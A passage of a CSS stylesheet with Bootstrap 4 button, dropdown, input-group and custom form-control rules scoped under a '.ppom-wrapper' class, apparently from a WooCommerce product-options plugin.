.ppom-wrapper .btn-outline-warning:focus, .ppom-wrapper .btn-outline-warning.focus {
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.ppom-wrapper .btn-outline-warning.disabled, .ppom-wrapper .btn-outline-warning:disabled {
color: #ffc107;
background-color: transparent;
}
.ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-warning.dropdown-toggle {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-warning.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.ppom-wrapper .btn-outline-danger {
color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-outline-danger:hover {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-outline-danger:focus, .ppom-wrapper .btn-outline-danger.focus {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.ppom-wrapper .btn-outline-danger.disabled, .ppom-wrapper .btn-outline-danger:disabled {
color: #dc3545;
background-color: transparent;
}
.ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-danger.dropdown-toggle {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-danger.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.ppom-wrapper .btn-outline-light {
color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-outline-light:hover {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-outline-light:focus, .ppom-wrapper .btn-outline-light.focus {
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.ppom-wrapper .btn-outline-light.disabled, .ppom-wrapper .btn-outline-light:disabled {
color: #f8f9fa;
background-color: transparent;
}
.ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-light.dropdown-toggle {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-light.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.ppom-wrapper .btn-outline-dark {
color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-outline-dark:hover {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-outline-dark:focus, .ppom-wrapper .btn-outline-dark.focus {
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.ppom-wrapper .btn-outline-dark.disabled, .ppom-wrapper .btn-outline-dark:disabled {
color: #343a40;
background-color: transparent;
}
.ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-dark.dropdown-toggle {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-dark.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.ppom-wrapper .btn-link {
font-weight: 400;
color: #007bff;
text-decoration: none;
}
.ppom-wrapper .btn-link:hover {
color: #0056b3;
text-decoration: underline;
}
.ppom-wrapper .btn-link:focus, .ppom-wrapper .btn-link.focus {
text-decoration: underline;
}
.ppom-wrapper .btn-link:disabled, .ppom-wrapper .btn-link.disabled {
color: #6c757d;
pointer-events: none;
}
.ppom-wrapper .btn-lg, .ppom-wrapper .btn-group-lg > .btn {
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.5;
border-radius: 0.3rem;
}
.ppom-wrapper .btn-sm, .ppom-wrapper .btn-group-sm > .btn {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
border-radius: 0.2rem;
}
.ppom-wrapper .btn-block {
display: block;
width: 100%;
}
.ppom-wrapper .btn-block + .btn-block {
margin-top: 0.5rem;
}
.ppom-wrapper input[type="submit"].btn-block,
.ppom-wrapper input[type="reset"].btn-block,
.ppom-wrapper input[type="button"].btn-block {
width: 100%;
}
.ppom-wrapper .fade {
transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .fade {
transition: none;
}
}
.ppom-wrapper .fade:not(.show) {
opacity: 0;
}
.ppom-wrapper .collapse:not(.show) {
display: none;
}
.ppom-wrapper .collapsing {
position: relative;
height: 0;
overflow: hidden;
transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .collapsing {
transition: none;
}
}
.ppom-wrapper .dropup,
.ppom-wrapper .dropright,
.ppom-wrapper .dropdown,
.ppom-wrapper .dropleft {
position: relative;
}
.ppom-wrapper .dropdown-toggle {
white-space: nowrap;
}
.ppom-wrapper .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid;
border-right: 0.3em solid transparent;
border-bottom: 0;
border-left: 0.3em solid transparent;
}
.ppom-wrapper .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 10rem;
padding: 0.5rem 0;
margin: 0.125rem 0 0;
font-size: 1rem;
color: #212529;
text-align: left;
list-style: none;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 0.25rem;
}
.ppom-wrapper .dropdown-menu-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-right {
right: 0;
left: auto;
}
@media (min-width: 576px) {
.ppom-wrapper .dropdown-menu-sm-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-sm-right {
right: 0;
left: auto;
}
}
@media (min-width: 768px) {
.ppom-wrapper .dropdown-menu-md-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-md-right {
right: 0;
left: auto;
}
}
@media (min-width: 992px) {
.ppom-wrapper .dropdown-menu-lg-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-lg-right {
right: 0;
left: auto;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .dropdown-menu-xl-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-xl-right {
right: 0;
left: auto;
}
}
.ppom-wrapper .dropup .dropdown-menu {
top: auto;
bottom: 100%;
margin-top: 0;
margin-bottom: 0.125rem;
}
.ppom-wrapper .dropup .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0;
border-right: 0.3em solid transparent;
border-bottom: 0.3em solid;
border-left: 0.3em solid transparent;
}
.ppom-wrapper .dropup .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropright .dropdown-menu {
top: 0;
right: auto;
left: 100%;
margin-top: 0;
margin-left: 0.125rem;
}
.ppom-wrapper .dropright .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid transparent;
border-right: 0;
border-bottom: 0.3em solid transparent;
border-left: 0.3em solid;
}
.ppom-wrapper .dropright .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropright .dropdown-toggle::after {
vertical-align: 0;
}
.ppom-wrapper .dropleft .dropdown-menu {
top: 0;
right: 100%;
left: auto;
margin-top: 0;
margin-right: 0.125rem;
}
.ppom-wrapper .dropleft .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
}
.ppom-wrapper .dropleft .dropdown-toggle::after {
display: none;
}
.ppom-wrapper .dropleft .dropdown-toggle::before {
display: inline-block;
margin-right: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid transparent;
border-right: 0.3em solid;
border-bottom: 0.3em solid transparent;
}
.ppom-wrapper .dropleft .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropleft .dropdown-toggle::before {
vertical-align: 0;
}
.ppom-wrapper .dropdown-menu[x-placement^="top"], .ppom-wrapper .dropdown-menu[x-placement^="right"], .ppom-wrapper .dropdown-menu[x-placement^="bottom"], .ppom-wrapper .dropdown-menu[x-placement^="left"] {
right: auto;
bottom: auto;
}
.ppom-wrapper .dropdown-divider {
height: 0;
margin: 0.5rem 0;
overflow: hidden;
border-top: 1px solid #e9ecef;
}
.ppom-wrapper .dropdown-item {
display: block;
width: 100%;
padding: 0.25rem 1.5rem;
clear: both;
font-weight: 400;
color: #212529;
text-align: inherit;
white-space: nowrap;
background-color: transparent;
border: 0;
}
.ppom-wrapper .dropdown-item:hover, .ppom-wrapper .dropdown-item:focus {
color: #16181b;
text-decoration: none;
background-color: #e9ecef;
}
.ppom-wrapper .dropdown-item.active, .ppom-wrapper .dropdown-item:active {
color: #fff;
text-decoration: none;
background-color: #007bff;
}
.ppom-wrapper .dropdown-item.disabled, .ppom-wrapper .dropdown-item:disabled {
color: #adb5bd;
pointer-events: none;
background-color: transparent;
}
.ppom-wrapper .dropdown-menu.show {
display: block;
}
.ppom-wrapper .dropdown-header {
display: block;
padding: 0.5rem 1.5rem;
margin-bottom: 0;
font-size: 0.875rem;
color: #6c757d;
white-space: nowrap;
}
.ppom-wrapper .dropdown-item-text {
display: block;
padding: 0.25rem 1.5rem;
color: #212529;
}
.ppom-wrapper .btn-group,
.ppom-wrapper .btn-group-vertical {
position: relative;
display: -ms-inline-flexbox;
display: inline-flex;
vertical-align: middle;
}
.ppom-wrapper .btn-group > .btn,
.ppom-wrapper .btn-group-vertical > .btn {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.ppom-wrapper .btn-group > .btn:hover,
.ppom-wrapper .btn-group-vertical > .btn:hover {
z-index: 1;
}
.ppom-wrapper .btn-group > .btn:focus, .ppom-wrapper .btn-group > .btn:active, .ppom-wrapper .btn-group > .btn.active,
.ppom-wrapper .btn-group-vertical > .btn:focus,
.ppom-wrapper .btn-group-vertical > .btn:active,
.ppom-wrapper .btn-group-vertical > .btn.active {
z-index: 1;
}
.ppom-wrapper .btn-toolbar {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .btn-toolbar .input-group {
width: auto;
}
.ppom-wrapper .btn-group > .btn:not(:first-child),
.ppom-wrapper .btn-group > .ppom-wrapper .btn-group:not(:first-child) {
margin-left: -1px;
}
.ppom-wrapper .btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.ppom-wrapper .btn-group > .ppom-wrapper .btn-group:not(:last-child) > .btn {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .btn-group > .btn:not(:first-child),
.ppom-wrapper .btn-group > .ppom-wrapper .btn-group:not(:first-child) > .btn {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .dropdown-toggle-split {
padding-right: 0.5625rem;
padding-left: 0.5625rem;
}
.ppom-wrapper .dropdown-toggle-split::after,
.ppom-wrapper .dropup .dropdown-toggle-split::after,
.ppom-wrapper .dropright .dropdown-toggle-split::after {
margin-left: 0;
}
.ppom-wrapper .dropleft .dropdown-toggle-split::before {
margin-right: 0;
}
.ppom-wrapper .btn-sm + .dropdown-toggle-split, .ppom-wrapper .btn-group-sm > .btn + .dropdown-toggle-split {
padding-right: 0.375rem;
padding-left: 0.375rem;
}
.ppom-wrapper .btn-lg + .dropdown-toggle-split, .ppom-wrapper .btn-group-lg > .btn + .dropdown-toggle-split {
padding-right: 0.75rem;
padding-left: 0.75rem;
}
.ppom-wrapper .btn-group-vertical {
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-pack: center;
justify-content: center;
}
.ppom-wrapper .btn-group-vertical > .btn,
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group {
width: 100%;
}
.ppom-wrapper .btn-group-vertical > .btn:not(:first-child),
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group:not(:first-child) {
margin-top: -1px;
}
.ppom-wrapper .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group:not(:last-child) > .btn {
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .btn-group-vertical > .btn:not(:first-child),
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group:not(:first-child) > .btn {
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.ppom-wrapper .btn-group-toggle > .btn,
.ppom-wrapper .btn-group-toggle > .ppom-wrapper .btn-group > .btn {
margin-bottom: 0;
}
.ppom-wrapper .btn-group-toggle > .btn input[type="radio"],
.ppom-wrapper .btn-group-toggle > .btn input[type="checkbox"],
.ppom-wrapper .btn-group-toggle > .ppom-wrapper .btn-group > .btn input[type="radio"],
.ppom-wrapper .btn-group-toggle > .ppom-wrapper .btn-group > .btn input[type="checkbox"] {
position: absolute;
clip: rect(0, 0, 0, 0);
pointer-events: none;
}
.ppom-wrapper .input-group {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: stretch;
align-items: stretch;
width: 100%;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext,
.ppom-wrapper .input-group > .custom-select,
.ppom-wrapper .input-group > .custom-file {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
width: 1%;
min-width: 0;
margin-bottom: 0;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .ppom-wrapper .form-control + .custom-select,
.ppom-wrapper .input-group > .ppom-wrapper .form-control + .custom-file,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext + .custom-select,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext + .custom-file,
.ppom-wrapper .input-group > .custom-select + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .custom-select + .custom-select,
.ppom-wrapper .input-group > .custom-select + .custom-file,
.ppom-wrapper .input-group > .custom-file + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .custom-file + .custom-select,
.ppom-wrapper .input-group > .custom-file + .custom-file {
margin-left: -1px;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control:focus,
.ppom-wrapper .input-group > .custom-select:focus,
.ppom-wrapper .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
z-index: 3;
}
.ppom-wrapper .input-group > .custom-file .custom-file-input:focus {
z-index: 4;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control:not(:first-child),
.ppom-wrapper .input-group > .custom-select:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .input-group > .custom-file {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
}
.ppom-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label,
.ppom-wrapper .input-group > .custom-file:not(:first-child) .custom-file-label {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .input-group:not(.has-validation) > .ppom-wrapper .form-control:not(:last-child),
.ppom-wrapper .input-group:not(.has-validation) > .custom-select:not(:last-child),
.ppom-wrapper .input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label::after {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .input-group.has-validation > .ppom-wrapper .form-control:nth-last-child(n + 3),
.ppom-wrapper .input-group.has-validation > .custom-select:nth-last-child(n + 3),
.ppom-wrapper .input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label::after {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .input-group-prepend,
.ppom-wrapper .input-group-append {
display: -ms-flexbox;
display: flex;
}
.ppom-wrapper .input-group-prepend .btn,
.ppom-wrapper .input-group-append .btn {
position: relative;
z-index: 2;
}
.ppom-wrapper .input-group-prepend .btn:focus,
.ppom-wrapper .input-group-append .btn:focus {
z-index: 3;
}
.ppom-wrapper .input-group-prepend .btn + .btn,
.ppom-wrapper .input-group-prepend .btn + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-prepend .ppom-wrapper .input-group-text + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-prepend .ppom-wrapper .input-group-text + .btn,
.ppom-wrapper .input-group-append .btn + .btn,
.ppom-wrapper .input-group-append .btn + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-append .ppom-wrapper .input-group-text + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-append .ppom-wrapper .input-group-text + .btn {
margin-left: -1px;
}
.ppom-wrapper .input-group-prepend {
margin-right: -1px;
}
.ppom-wrapper .input-group-append {
margin-left: -1px;
}
.ppom-wrapper .input-group-text {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
padding: 0.375rem 0.75rem;
margin-bottom: 0;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
text-align: center;
white-space: nowrap;
background-color: #e9ecef;
border: 1px solid #ced4da;
border-radius: 0.25rem;
}
.ppom-wrapper .input-group-text input[type="radio"],
.ppom-wrapper .input-group-text input[type="checkbox"] {
margin-top: 0;
}
.ppom-wrapper .input-group-lg > .ppom-wrapper .form-control:not(textarea),
.ppom-wrapper .input-group-lg > .custom-select {
height: calc(1.5em + 1rem + 2px);
}
.ppom-wrapper .input-group-lg > .ppom-wrapper .form-control,
.ppom-wrapper .input-group-lg > .custom-select,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-prepend > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-append > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-prepend > .btn,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-append > .btn {
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.5;
border-radius: 0.3rem;
}
.ppom-wrapper .input-group-sm > .ppom-wrapper .form-control:not(textarea),
.ppom-wrapper .input-group-sm > .custom-select {
height: calc(1.5em + 0.5rem + 2px);
}
.ppom-wrapper .input-group-sm > .ppom-wrapper .form-control,
.ppom-wrapper .input-group-sm > .custom-select,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-prepend > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-append > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-prepend > .btn,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-append > .btn {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
border-radius: 0.2rem;
}
.ppom-wrapper .input-group-lg > .custom-select,
.ppom-wrapper .input-group-sm > .custom-select {
padding-right: 1.75rem;
}
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend > .btn,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group:not(.has-validation) > .ppom-wrapper .input-group-append:not(:last-child) > .btn,
.ppom-wrapper .input-group:not(.has-validation) > .ppom-wrapper .input-group-append:not(:last-child) > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group.has-validation > .ppom-wrapper .input-group-append:nth-last-child(n + 3) > .btn,
.ppom-wrapper .input-group.has-validation > .ppom-wrapper .input-group-append:nth-last-child(n + 3) > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append:last-child > .ppom-wrapper .input-group-text:not(:last-child) {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append > .btn,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:not(:first-child) > .btn,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:not(:first-child) > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:first-child > .btn:not(:first-child),
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:first-child > .ppom-wrapper .input-group-text:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .custom-control {
position: relative;
z-index: 1;
display: block;
min-height: 1.5rem;
padding-left: 1.5rem;
-webkit-print-color-adjust: exact;
color-adjust: exact;
}
.ppom-wrapper .custom-control-inline {
display: -ms-inline-flexbox;
display: inline-flex;
margin-right: 1rem;
}
.ppom-wrapper .custom-control-input {
position: absolute;
left: 0;
z-index: -1;
width: 1rem;
height: 1.25rem;
opacity: 0;
}
.ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::before {
color: #fff;
border-color: #007bff;
background-color: #007bff;
}
.ppom-wrapper .custom-control-input:focus ~ .ppom-wrapper .custom-control-label::before {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-control-input:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before {
border-color: #80bdff;
}
.ppom-wrapper .custom-control-input:not(:disabled):active ~ .ppom-wrapper .custom-control-label::before {
color: #fff;
background-color: #b3d7ff;
border-color: #b3d7ff;
}
.ppom-wrapper .custom-control-input[disabled] ~ .ppom-wrapper .custom-control-label, .ppom-wrapper .custom-control-input:disabled ~ .ppom-wrapper .custom-control-label {
color: #6c757d;
}
.ppom-wrapper .custom-control-input[disabled] ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input:disabled ~ .ppom-wrapper .custom-control-label::before {
background-color: #e9ecef;
}
.ppom-wrapper .custom-control-label {
position: relative;
margin-bottom: 0;
vertical-align: top;
}
.ppom-wrapper .custom-control-label::before {
position: absolute;
top: 0.25rem;
left: -1.5rem;
display: block;
width: 1rem;
height: 1rem;
pointer-events: none;
content: "";
background-color: #fff;
border: #adb5bd solid 1px;
}
.ppom-wrapper .custom-control-label::after {
position: absolute;
top: 0.25rem;
left: -1.5rem;
display: block;
width: 1rem;
height: 1rem;
content: "";
background: 50% / 50% 50% no-repeat;
}
.custom-checkbox .ppom-wrapper .custom-control-label::before {
border-radius: 0.25rem;
}
.custom-checkbox .ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::after {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.custom-checkbox .ppom-wrapper .custom-control-input:indeterminate ~ .ppom-wrapper .custom-control-label::before {
border-color: #007bff;
background-color: #007bff;
}
.custom-checkbox .ppom-wrapper .custom-control-input:indeterminate ~ .ppom-wrapper .custom-control-label::after {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}
.custom-checkbox .ppom-wrapper .custom-control-input:disabled:checked ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.custom-checkbox .ppom-wrapper .custom-control-input:disabled:indeterminate ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.custom-radio .ppom-wrapper .custom-control-label::before {
border-radius: 50%;
}
.custom-radio .ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::after {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.custom-radio .ppom-wrapper .custom-control-input:disabled:checked ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.custom-switch {
padding-left: 2.25rem;
}
.custom-switch .ppom-wrapper .custom-control-label::before {
left: -2.25rem;
width: 1.75rem;
pointer-events: all;
border-radius: 0.5rem;
}
.custom-switch .ppom-wrapper .custom-control-label::after {
top: calc(0.25rem + 2px);
left: calc(-2.25rem + 2px);
width: calc(1rem - 4px);
height: calc(1rem - 4px);
background-color: #adb5bd;
border-radius: 0.5rem;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.custom-switch .ppom-wrapper .custom-control-label::after {
transition: none;
}
}
.custom-switch .ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::after {
background-color: #fff;
-webkit-transform: translateX(0.75rem);
transform: translateX(0.75rem);
}
.custom-switch .ppom-wrapper .custom-control-input:disabled:checked ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .custom-select {
display: inline-block;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
padding: 0.375rem 1.75rem 0.375rem 0.75rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
vertical-align: middle;
background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat;
border: 1px solid #ced4da;
border-radius: 0.25rem;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.ppom-wrapper .custom-select:focus {
border-color: #80bdff;
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-select:focus::-ms-value {
color: #495057;
background-color: #fff;
}
.ppom-wrapper .custom-select[multiple], .ppom-wrapper .custom-select[size]:not([size="1"]) {
height: auto;
padding-right: 0.75rem;
background-image: none;
}
.ppom-wrapper .custom-select:disabled {
color: #6c757d;
background-color: #e9ecef;
}
.ppom-wrapper .custom-select::-ms-expand {
display: none;
}
.ppom-wrapper .custom-select:-moz-focusring {
color: transparent;
text-shadow: 0 0 0 #495057;
}
.ppom-wrapper .custom-select-sm {
height: calc(1.5em + 0.5rem + 2px);
padding-top: 0.25rem;
padding-bottom: 0.25rem;
padding-left: 0.5rem;
font-size: 0.875rem;
}
.ppom-wrapper .custom-select-lg {
height: calc(1.5em + 1rem + 2px);
padding-top: 0.5rem;
padding-bottom: 0.5rem;
padding-left: 1rem;
font-size: 1.25rem;
}
.ppom-wrapper .custom-file {
position: relative;
display: inline-block;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
margin-bottom: 0;
}
.ppom-wrapper .custom-file-input {
position: relative;
z-index: 2;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
margin: 0;
overflow: hidden;
opacity: 0;
}
.ppom-wrapper .custom-file-input:focus ~ .ppom-wrapper .custom-file-label {
border-color: #80bdff;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-file-input[disabled] ~ .ppom-wrapper .custom-file-label,
.ppom-wrapper .custom-file-input:disabled ~ .ppom-wrapper .custom-file-label {
background-color: #e9ecef;
}
.ppom-wrapper .custom-file-input:lang(en) ~ .ppom-wrapper .custom-file-label::after {
content: "Browse";
}
.ppom-wrapper .custom-file-input ~ .ppom-wrapper .custom-file-label[data-browse]::after {
content: attr(data-browse);
}
.ppom-wrapper .custom-file-label {
position: absolute;
top: 0;
right: 0;
left: 0;
z-index: 1;
height: calc(1.5em + 0.75rem + 2px);
padding: 0.375rem 0.75rem;
overflow: hidden;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
border: 1px solid #ced4da;
border-radius: 0.25rem;
}
.ppom-wrapper .custom-file-label::after {
position: absolute;
top: 0;
right: 0;
bottom: 0;
z-index: 3;
display: block;
height: calc(1.5em + 0.75rem);
padding: 0.375rem 0.75rem;
line-height: 1.5;
color: #495057;
content: "Browse";
background-color: #e9ecef;
border-left: inherit;
border-radius: 0 0.25rem 0.25rem 0;
}
.ppom-wrapper .custom-range {
width: 100%;
